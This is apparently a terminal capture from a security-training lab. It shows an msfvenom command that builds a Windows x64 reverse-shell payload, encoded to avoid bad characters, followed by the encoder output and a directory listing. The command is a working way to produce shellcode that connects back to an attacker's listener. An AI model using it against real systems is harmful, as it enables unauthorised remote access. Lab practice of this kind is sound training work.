 root@ip-10-10-83-132:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.83.132 LPORT=7474 -f raw -o shellc
ode.bin -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Saved as: shellcode.bin
root@ip-10-10-83-132:~# ls
avchk.cs  Downloads     Pictures  Rooms    shellcode.bin       Tools
Desktop   Instructions  Postman   Scripts  thinclient_drives
root@ip-10-10-83-132:~#